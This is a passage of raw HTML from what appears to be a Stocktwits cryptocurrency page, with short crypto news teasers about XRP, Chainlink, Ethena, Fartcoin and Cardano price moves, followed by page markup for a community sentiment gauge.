setup. Renowned analyst EGRAG Crypto just lit the fuse with a bombshell thread: “#XRP – The Longest Accumulation Ever… What Comes Next?” Citing the “secret number: 2970,” he argues this isn’t a s...</div><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex NewsItem_info__lsjJW text-st-tertiary-text text-xs whitespace-nowrap flex-wrap"><span class="mr-1">CoinCryptoNews</span><span class="mr-1">·</span><span>1mo  ago</span></div></div></div></div></div><div class="NewsBucket_itemVertical__5ntkL py-6 first|border-t border-b border-primary-hairline"><div class="NewsItem_container__w30_A ShareNewsDropdown_shareNewsHoverContainer__Q6kpz relative overflow-hidden w-full justify-start h-auto justify-start NewsItem_direction-col__3s3n_ grid grid-flow-col gap-5"><div class="NewsItem_imageContainer__mZZ0P relative"><div><div class="NewsItem_image__AhQa6 object-cover overflow-hidden w-full cursor-pointer NewsItem_emptyImage__3qOGL flex justify-center items-center bg-news-item-background !border-0 rounded-md"><img alt="News Placeholder" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/news-placeholder.eb4d81c7.svg" class="NewsItem_newsIcon__bjbsE w-[60px] h-[50px]"/></div></div></div><div class="NewsItem_textContainer__S6PeY relative overflow-hidden flex flex-col inline-block tabletSm-down|pr-0"><div class="NewsItem_shareContainer__YnT3P absolute right-3 top-3"><div class="ShareNewsDropdown_share__hc_qg w-2.5 h-2.5 text-grey-9 text-xs transition duration-150 ease-in-out transition-opacity opacity-0"><span class="Dropdown_trigger__umZTP cursor-pointer"><div><svg width="100%" height="100%" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.555 0.135231C6.74733 -0.0450771 7.04662 -0.0450771 7.23894 0.135231L11.2389 3.88523C11.4404 4.0741 11.4506 4.39051 11.2617 4.59197C11.0729 4.79343 10.7565 4.80363 10.555 4.61477L7.39697 1.65412V9.5C7.39697 9.77614 7.17312 10 6.89697 10C6.62083 10 6.39697 9.77614 6.39697 9.5V1.65412L3.23894 4.61477C3.03749 4.80363 2.72107 4.79343 2.53221 4.59197C2.34334 4.39051 2.35355 4.0741 2.555 3.88523L6.555 0.135231Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3 13C2.17157 13 1.5 12.3284 1.5 11.5V9.5C1.5 9.22386 1.27614 9 1 9C0.723858 9 0.5 9.22386 0.5 9.5V11.5C0.5 12.8807 1.61929 14 3 14H11C12.3807 14 13.5 12.8807 13.5 11.5V9.5C13.5 9.22386 13.2761 9 13 9C12.7239 9 12.5 9.22386 12.5 9.5V11.5C12.5 12.3284 11.8284 13 11 13H3Z" fill="currentColor"></path></svg></div></span></div></div><div class="NewsItem_title__QTvqJ pr-2 text-lg font-semibold cursor-pointer text-st-primary-text mb-2 leading-[22px] tabletSm-down|pr-0 tabletSm-down|text-base" rel="noopener nofollow"><span>Pudgy Penguins Scores Epic NHL Collaboration for 2026 Winter Classic</span></div><div class="NewsItem_description__yWGa3 h-full overflow-hidden font-normal text-sm text-st-secondary-text line-clamp-3 mb-2">BitcoinWorld Pudgy Penguins Scores Epic NHL Collaboration for 2026 Winter Classic The world of Web3 just scored a major goal in professional sports. Pudgy Penguins, the beloved NFT collection, has announced an official Pudgy Penguins NHL collaboration for the 2026 Discover NHL Wi...</div><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex NewsItem_info__lsjJW text-st-tertiary-text text-xs whitespace-nowrap flex-wrap"><span class="mr-1">BitcoinWorld</span><span class="mr-1">·</span><span>2mo  ago</span></div></div></div></div></div><div class="NewsBucket_itemVertical__5ntkL py-6 first|border-t border-b border-primary-hairline"><div class="NewsItem_container__w30_A ShareNewsDropdown_shareNewsHoverContainer__Q6kpz relative overflow-hidden w-full justify-start h-auto justify-start NewsItem_direction-col__3s3n_ grid grid-flow-col gap-5"><div class="NewsItem_imageContainer__mZZ0P relative"><div><div class="NewsItem_image__AhQa6 object-cover overflow-hidden w-full cursor-pointer NewsItem_emptyImage__3qOGL flex justify-center items-center bg-news-item-background !border-0 rounded-md"><img alt="News Placeholder" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/news-placeholder.eb4d81c7.svg" class="NewsItem_newsIcon__bjbsE w-[60px] h-[50px]"/></div></div></div><div class="NewsItem_textContainer__S6PeY relative overflow-hidden flex flex-col inline-block tabletSm-down|pr-0"><div class="NewsItem_shareContainer__YnT3P absolute right-3 top-3"><div class="ShareNewsDropdown_share__hc_qg w-2.5 h-2.5 text-grey-9 text-xs transition duration-150 ease-in-out transition-opacity opacity-0"><span class="Dropdown_trigger__umZTP cursor-pointer"><div><svg width="100%" height="100%" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.555 0.135231C6.74733 -0.0450771 7.04662 -0.0450771 7.23894 0.135231L11.2389 3.88523C11.4404 4.0741 11.4506 4.39051 11.2617 4.59197C11.0729 4.79343 10.7565 4.80363 10.555 4.61477L7.39697 1.65412V9.5C7.39697 9.77614 7.17312 10 6.89697 10C6.62083 10 6.39697 9.77614 6.39697 9.5V1.65412L3.23894 4.61477C3.03749 4.80363 2.72107 4.79343 2.53221 4.59197C2.34334 4.39051 2.35355 4.0741 2.555 3.88523L6.555 0.135231Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3 13C2.17157 13 1.5 12.3284 1.5 11.5V9.5C1.5 9.22386 1.27614 9 1 9C0.723858 9 0.5 9.22386 0.5 9.5V11.5C0.5 12.8807 1.61929 14 3 14H11C12.3807 14 13.5 12.8807 13.5 11.5V9.5C13.5 9.22386 13.2761 9 13 9C12.7239 9 12.5 9.22386 12.5 9.5V11.5C12.5 12.3284 11.8284 13 11 13H3Z" fill="currentColor"></path></svg></div></span></div></div><div class="NewsItem_title__QTvqJ pr-2 text-lg font-semibold cursor-pointer text-st-primary-text mb-2 leading-[22px] tabletSm-down|pr-0 tabletSm-down|text-base" rel="noopener nofollow"><span>Explosive Bullish Shift: Chainlink’s Epic 16% ETF Surge Shocks Markets</span></div><div class="NewsItem_description__yWGa3 h-full overflow-hidden font-normal text-sm text-st-secondary-text line-clamp-3 mb-2">In a landmark moment for decentralized finance (DeFi), Grayscale Investments unveiled the Grayscale Chainlink Trust ETF (GLNK) on NYSE Arca on December , 2025, marking the first U.S.-listed spot ETF dedicated to Chainlink’s native token, LINK.coindesk.com This conversion from Gra...</div><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex NewsItem_info__lsjJW text-st-tertiary-text text-xs whitespace-nowrap flex-wrap"><span class="mr-1">CoinCryptoNews</span><span class="mr-1">·</span><span>2mo  ago</span></div></div></div></div></div><div class="NewsBucket_itemVertical__5ntkL py-6 first|border-t border-b border-primary-hairline"><div class="NewsItem_container__w30_A ShareNewsDropdown_shareNewsHoverContainer__Q6kpz relative overflow-hidden w-full justify-start h-auto justify-start NewsItem_direction-col__3s3n_ grid grid-flow-col gap-5"><div class="NewsItem_imageContainer__mZZ0P relative"><div><div class="NewsItem_image__AhQa6 object-cover overflow-hidden w-full cursor-pointer NewsItem_emptyImage__3qOGL flex justify-center items-center bg-news-item-background !border-0 rounded-md"><img alt="News Placeholder" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/news-placeholder.eb4d81c7.svg" class="NewsItem_newsIcon__bjbsE w-[60px] h-[50px]"/></div></div></div><div class="NewsItem_textContainer__S6PeY relative overflow-hidden flex flex-col inline-block tabletSm-down|pr-0"><div class="NewsItem_shareContainer__YnT3P absolute right-3 top-3"><div class="ShareNewsDropdown_share__hc_qg w-2.5 h-2.5 text-grey-9 text-xs transition duration-150 ease-in-out transition-opacity opacity-0"><span class="Dropdown_trigger__umZTP cursor-pointer"><div><svg width="100%" height="100%" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.555 0.135231C6.74733 -0.0450771 7.04662 -0.0450771 7.23894 0.135231L11.2389 3.88523C11.4404 4.0741 11.4506 4.39051 11.2617 4.59197C11.0729 4.79343 10.7565 4.80363 10.555 4.61477L7.39697 1.65412V9.5C7.39697 9.77614 7.17312 10 6.89697 10C6.62083 10 6.39697 9.77614 6.39697 9.5V1.65412L3.23894 4.61477C3.03749 4.80363 2.72107 4.79343 2.53221 4.59197C2.34334 4.39051 2.35355 4.0741 2.555 3.88523L6.555 0.135231Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3 13C2.17157 13 1.5 12.3284 1.5 11.5V9.5C1.5 9.22386 1.27614 9 1 9C0.723858 9 0.5 9.22386 0.5 9.5V11.5C0.5 12.8807 1.61929 14 3 14H11C12.3807 14 13.5 12.8807 13.5 11.5V9.5C13.5 9.22386 13.2761 9 13 9C12.7239 9 12.5 9.22386 12.5 9.5V11.5C12.5 12.3284 11.8284 13 11 13H3Z" fill="currentColor"></path></svg></div></span></div></div><div class="NewsItem_title__QTvqJ pr-2 text-lg font-semibold cursor-pointer text-st-primary-text mb-2 leading-[22px] tabletSm-down|pr-0 tabletSm-down|text-base" rel="noopener nofollow"><span>Explosive ENA Rally: Epic 15% Surge Defies Unlock FUD</span></div><div class="NewsItem_description__yWGa3 h-full overflow-hidden font-normal text-sm text-st-secondary-text line-clamp-3 mb-2">In the volatile arena of DeFi, where token unlocks often spell doom for prices, Ethena’s ENA has scripted a defiant comeback. On December , 2025, crypto trader Taqwa Ayub (@taqwaayub) dropped a mic-drop analysis on X, spotlighting how technical structure trumped the gloom of impe...</div><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex NewsItem_info__lsjJW text-st-tertiary-text text-xs whitespace-nowrap flex-wrap"><span class="mr-1">CoinCryptoNews</span><span class="mr-1">·</span><span>2mo  ago</span></div></div></div></div></div><div class="NewsBucket_itemVertical__5ntkL py-6 first|border-t border-b border-primary-hairline"><div class="NewsItem_container__w30_A ShareNewsDropdown_shareNewsHoverContainer__Q6kpz relative overflow-hidden w-full justify-start h-auto justify-start NewsItem_direction-col__3s3n_ grid grid-flow-col gap-5"><div class="NewsItem_imageContainer__mZZ0P relative"><div><div class="NewsItem_image__AhQa6 object-cover overflow-hidden w-full cursor-pointer NewsItem_emptyImage__3qOGL flex justify-center items-center bg-news-item-background !border-0 rounded-md"><img alt="News Placeholder" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/news-placeholder.eb4d81c7.svg" class="NewsItem_newsIcon__bjbsE w-[60px] h-[50px]"/></div></div></div><div class="NewsItem_textContainer__S6PeY relative overflow-hidden flex flex-col inline-block tabletSm-down|pr-0"><div class="NewsItem_shareContainer__YnT3P absolute right-3 top-3"><div class="ShareNewsDropdown_share__hc_qg w-2.5 h-2.5 text-grey-9 text-xs transition duration-150 ease-in-out transition-opacity opacity-0"><span class="Dropdown_trigger__umZTP cursor-pointer"><div><svg width="100%" height="100%" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.555 0.135231C6.74733 -0.0450771 7.04662 -0.0450771 7.23894 0.135231L11.2389 3.88523C11.4404 4.0741 11.4506 4.39051 11.2617 4.59197C11.0729 4.79343 10.7565 4.80363 10.555 4.61477L7.39697 1.65412V9.5C7.39697 9.77614 7.17312 10 6.89697 10C6.62083 10 6.39697 9.77614 6.39697 9.5V1.65412L3.23894 4.61477C3.03749 4.80363 2.72107 4.79343 2.53221 4.59197C2.34334 4.39051 2.35355 4.0741 2.555 3.88523L6.555 0.135231Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3 13C2.17157 13 1.5 12.3284 1.5 11.5V9.5C1.5 9.22386 1.27614 9 1 9C0.723858 9 0.5 9.22386 0.5 9.5V11.5C0.5 12.8807 1.61929 14 3 14H11C12.3807 14 13.5 12.8807 13.5 11.5V9.5C13.5 9.22386 13.2761 9 13 9C12.7239 9 12.5 9.22386 12.5 9.5V11.5C12.5 12.3284 11.8284 13 11 13H3Z" fill="currentColor"></path></svg></div></span></div></div><div class="NewsItem_title__QTvqJ pr-2 text-lg font-semibold cursor-pointer text-st-primary-text mb-2 leading-[22px] tabletSm-down|pr-0 tabletSm-down|text-base" rel="noopener nofollow"><span>Altcoin Sherpa’s FARTCOIN Call Epic Bounce After $0.28 Buys</span></div><div class="NewsItem_description__yWGa3 h-full overflow-hidden font-normal text-sm text-st-secondary-text line-clamp-3 mb-2">Fartcoin (FARTCOIN) just ripped a 45% gut-busting surge from sub-$0.30 depths to $0.45 highs – proving once again that nothing smells sweeter than a well-timed dip buy. As Bitcoin stabilized at $87K post-yesterday’s carnage, this Solana-based fart joke token outpaced the market, ...</div><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex NewsItem_info__lsjJW text-st-tertiary-text text-xs whitespace-nowrap flex-wrap"><span class="mr-1">CoinCryptoNews</span><span class="mr-1">·</span><span>2mo  ago</span></div></div></div></div></div><div class="NewsBucket_itemVertical__5ntkL py-6 first|border-t border-b border-primary-hairline"><div class="NewsItem_container__w30_A ShareNewsDropdown_shareNewsHoverContainer__Q6kpz relative overflow-hidden w-full justify-start h-auto justify-start NewsItem_direction-col__3s3n_ grid grid-flow-col gap-5"><div class="NewsItem_imageContainer__mZZ0P relative"><div><div class="NewsItem_image__AhQa6 object-cover overflow-hidden w-full cursor-pointer NewsItem_emptyImage__3qOGL flex justify-center items-center bg-news-item-background !border-0 rounded-md"><img alt="News Placeholder" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/news-placeholder.eb4d81c7.svg" class="NewsItem_newsIcon__bjbsE w-[60px] h-[50px]"/></div></div></div><div class="NewsItem_textContainer__S6PeY relative overflow-hidden flex flex-col inline-block tabletSm-down|pr-0"><div class="NewsItem_shareContainer__YnT3P absolute right-3 top-3"><div class="ShareNewsDropdown_share__hc_qg w-2.5 h-2.5 text-grey-9 text-xs transition duration-150 ease-in-out transition-opacity opacity-0"><span class="Dropdown_trigger__umZTP cursor-pointer"><div><svg width="100%" height="100%" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.555 0.135231C6.74733 -0.0450771 7.04662 -0.0450771 7.23894 0.135231L11.2389 3.88523C11.4404 4.0741 11.4506 4.39051 11.2617 4.59197C11.0729 4.79343 10.7565 4.80363 10.555 4.61477L7.39697 1.65412V9.5C7.39697 9.77614 7.17312 10 6.89697 10C6.62083 10 6.39697 9.77614 6.39697 9.5V1.65412L3.23894 4.61477C3.03749 4.80363 2.72107 4.79343 2.53221 4.59197C2.34334 4.39051 2.35355 4.0741 2.555 3.88523L6.555 0.135231Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3 13C2.17157 13 1.5 12.3284 1.5 11.5V9.5C1.5 9.22386 1.27614 9 1 9C0.723858 9 0.5 9.22386 0.5 9.5V11.5C0.5 12.8807 1.61929 14 3 14H11C12.3807 14 13.5 12.8807 13.5 11.5V9.5C13.5 9.22386 13.2761 9 13 9C12.7239 9 12.5 9.22386 12.5 9.5V11.5C12.5 12.3284 11.8284 13 11 13H3Z" fill="currentColor"></path></svg></div></span></div></div><div class="NewsItem_title__QTvqJ pr-2 text-lg font-semibold cursor-pointer text-st-primary-text mb-2 leading-[22px] tabletSm-down|pr-0 tabletSm-down|text-base" rel="noopener nofollow"><span>Epic Cardano Breakout: 4.9x Bullish Pattern Signals Powerful Altcoin Rally</span></div><div class="NewsItem_description__yWGa3 h-full overflow-hidden font-normal text-sm text-st-secondary-text line-clamp-3 mb-2">In the volatile world of cryptocurrency, few assets command the intellectual depth and long-term vision of Cardano ($ADA). As Bitcoin and Ethereum dominate headlines, $ADA’s methodical evolution—fueled by its proof-of-stake protocol and ongoing upgrades like the Chang hard fork—p...</div><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex NewsItem_info__lsjJW text-st-tertiary-text text-xs whitespace-nowrap flex-wrap"><span class="mr-1">CoinCryptoNews</span><span class="mr-1">·</span><span>2mo  ago</span></div></div></div></div></div></div></div><div class="flex-row justify-center items-center flex mb-5"><div class="Pagination_container__U_kMc flex"><div class="flex-row justify-center items-center cursor-pointer flex Pagination_item__WqX9D cursor-pointer font-semi-bold mr-1.5 w-[32px] h-[32px] flex border border-primary-hairline text-[13px] rounded-full Pagination_disabled__4g_PH bg-tertiary-background cursor-not-allowed">&lt;</div><div class="flex-row justify-center items-center cursor-pointer flex Pagination_item__WqX9D cursor-pointer font-semi-bold mr-1.5 w-[32px] h-[32px] flex border border-primary-hairline text-[13px] rounded-full Pagination_active__awQnD bg-blue-ada text-white cursor-default">1</div><div class="flex-row justify-center items-center cursor-pointer flex Pagination_item__WqX9D cursor-pointer font-semi-bold mr-1.5 w-[32px] h-[32px] flex border border-primary-hairline text-[13px] rounded-full">2</div><div class="flex-row justify-center items-center cursor-pointer flex Pagination_item__WqX9D cursor-pointer font-semi-bold mr-1.5 w-[32px] h-[32px] flex border border-primary-hairline text-[13px] rounded-full Pagination_morePages__skSab !rounded-md cursor-default">...</div><div class="flex-row justify-center items-center cursor-pointer flex Pagination_item__WqX9D cursor-pointer font-semi-bold mr-1.5 w-[32px] h-[32px] flex border border-primary-hairline text-[13px] rounded-full">&gt;</div></div></div></div></div><div class="CryptoPage_tabPanel__vVK3d text-st-primary-text CryptoPage_hiddenTabContent__GbJEP" role="tabpanel" id="panel:R8dppjam:2" aria-labelledby="tab:R8dppjam:2"><script id="table-schema" type="application/ld+json">{
            "@context": "https://schema.org",
            "@type": "Table",
            "about": "EPIC Sentiment"
          }</script><div class="flex-col justify-between items-center flex SymbolPageSentiment_container__zHf3B relative w-full p-5 SymbolPageSentiment_sentimentGauge__4QF_j tabletSm-down|px-0 tabletXxl-down|px-0"><div class="CommunitySentimentMeterDetail_container__oAGBh mb-2.5 tabletSm-down|mb-0 tabletSm-down|p-0 tabletMd|mb-2.5 tabletXxl|w-[660px] tabletMd|w-full tabletXxl|mt-5 tabletXxl-down|mt-4 mx-auto"><div class="CommunitySentimentMeterDetail_section__ZVJjd relative grid h-full gap-[10px] tabletMd-down|gap-[0px]"><div class="CommunitySentimentMeterDetail_gauageComponent__e1mG9 w-[400px] tabletXxl-down|m-auto"><div class="CommunitySentimentMeterDetail_labelComponent__HVCm0 tabletSm-down|p-4 tabletXxl-down|px-6"><div><p class="CommunitySentimentMeterDetail_sentimentTitle__MpkX2 inline-block text-[18px] font-semibold">Sentiment</p><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="circle-info" class="svg-inline--fa fa-circle-info CommunitySentimentMeterDetail_icon__D754x inline-block ml-[5px] cursor-pointer" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336c-13.3 0-24 10.7-24 24s10.7 24 24 24l80 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-8 0 0-88c0-13.3-10.7-24-24-24l-48 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l24 0 0 64-24 0zm40-144a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"></path></svg></div><div class="CommunitySentimentMeterDetail_communityInfo__OLFFO text-[16px] leading-5 tabletXxl|pb-18">Indicates whether most users posting on a symbol’s stream over the last 24 hours are fearful or greedy.<!-- --> </div></div><div class="gauge_gaugeContainer__Klf3D h-[210px]"><div class="gauge_gauageBox__TzmVe relative w-[386px] h-[200px] m-auto"><div class="gauge_firstPiece__OMZ5U absolute top-[50.5%] left-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M83.7517 84L1.00093 84C1.08766 55.0247 8.71202 26.5702 23.1246 1.43339L94.7888 42.8088C87.6383 55.3654 83.8374 69.5504 83.7517 84Z" fill="currentColor"></path></svg></div><div class="gauge_secondPiece__mCm8d absolute top-[11.5%] left-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M44.3367 30.0096C61.6033 16.7605 81.2919 7.01515 102.294 1.32013L123.712 81.2512C113.206 84.1332 103.357 89.0258 94.7117 95.6596C86.0664 102.293 78.7914 110.54 73.2885 119.942L1.62427 78.567C12.5611 59.7542 27.0701 43.2587 44.3367 30.0096Z" fill="currentColor"></path></svg></div><div class="gauge_thirdPiece__mR4bs absolute top-[9%] left-[38.5%]" style="color:#E5E5EA"><svg width="88" height="87" viewBox="0 0 88 87" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.26021 6.0617C29.2707 -1.3539 58.729 -1.3539 86.7394 6.0617L65.322 85.9928C51.3425 82.3358 36.6571 82.3358 22.6777 85.9928L1.26021 6.0617Z" fill="currentColor"></path></svg></div><div class="gauge_fourthPiece__Meexc absolute top-[11.5%] right-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.28795 81.2512L22.7054 1.32013C65.1181 12.8206 101.29 40.576 123.375 78.5669L51.7112 119.942C40.5996 100.957 22.502 87.0705 1.28795 81.2512Z" fill="currentColor"></path></svg></div><div class="gauge_fifthPiece__3y6GN absolute top-[50.5%] right-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M72.8755 1.43339C87.288 26.5701 94.9124 55.0246 94.9991 84H12.2484C12.1626 69.5504 8.36178 55.3654 1.21121 42.8088L72.8755 1.43339Z" fill="currentColor"></path></svg></div><div class="gauge_numberZero__Wdht8 absolute top-[79%] left-[29%] text-light-grey-2">0</div><div class="gauge_numberTwentyFive__MN10v absolute top-[66%] left-[32.5%] text-light-grey-2">25</div><div class="gauge_numberFifty__8QNqG absolute top-[50%] left-[48%] text-light-grey-2">50</div><div class="gauge_numberSeventyFive__AilnP absolute top-[66%] right-[32.5%] text-light-grey-2">75</div><div class="gauge_numberOneHundred__cHs68 absolute top-[79%] right-[28.5%] text-light-grey-2">100</div><div class="text-light-grey-2 gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px] !left-[8.5%]"><div class="gauge_extremeFearRot__uie1g">Extreme</div></div><div class="text-light-grey-2 gauge_fearPos__Di9Ga absolute top-[39%] left-[25%] text-[12px]"><div class="gauge_fearRot__jaqAS">Fear</div></div><div class="text-light-grey-2 gauge_neutralPos__Fx9z4 absolute top-[26%] left-[44.5%] text-[12px]"><div>Neutral</div></div><div class="text-light-grey-2 gauge_greedPos__DSdAP absolute top-[39%] right-[25%] text-[12px]"><div class="gauge_greedRot__lHcec">Greed</div></div><div class="text-light-grey-2 gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px] !right-[8.5%]"><div class="gauge_extremeGreedRot__KcWIm">Extreme</div></div><div class="text-light-grey-2 !top-[70%] !left-[15.5%] gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px]"><div class="gauge_extremeFearRot__uie1g">Fear</div></div><div class="text-light-grey-2 !top-[70%] !right-[15%] gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px]"><div class="gauge_extremeGreedRot__KcWIm">Greed</div></div><div class="gauge_gagueCirclePos__hf_cT absolute top-[70%] left-[39%] z-10"><svg width="86" height="44" viewBox="0 0 89 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M84.2288 27.2431C86.2598 32.0911 87.3639 37.266 87.4886 42.5056H44.5005L1.51239 42.5056C1.63712 37.266 2.7412 32.0911 4.77212 27.2431C6.93217 22.0869 10.0985 17.4011 14.0909 13.4536C18.0833 9.50603 22.8236 6.37407 28.0414 4.23706C33.2593 2.10005 38.8521 1 44.5005 1C50.1489 1 55.7417 2.10005 60.9596 4.23706C66.1774 6.37407 70.9177 9.50603 74.9101 13.4536C78.9025 17.4011 82.0688 22.0869 84.2288 27.2431Z" fill="" stroke-width="2" stroke="white"></path></svg></div><div class="gauge_gagueNumber__Dr41m absolute text-[20px] top-[75%] left-[47.75%] z-10 font-semibold text-light-grey !font-medium !left-[46.5%]">N/A</div><div class="gauge_arrowHider__9711y absolute top-[89%] bg-white h-[21px] w-[94%] left-[3%] dark|!bg-primary-background z-10"></div></div></div></div><div class="CommunitySentimentMeterDetail_scoreComponent__wIyul w-[200px] tabletXxl-down|w-[350px] tabletXxl-down|m-auto tabletXxl-down|dark|bg-dark-grey-5 tabletXxl-down|bg-light-grey-6 tabletXxl-down|rounded-lg tabletXxl-down|p-5"><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">Last score</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5">N/A</p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 day ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 week ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 month ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">3 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh 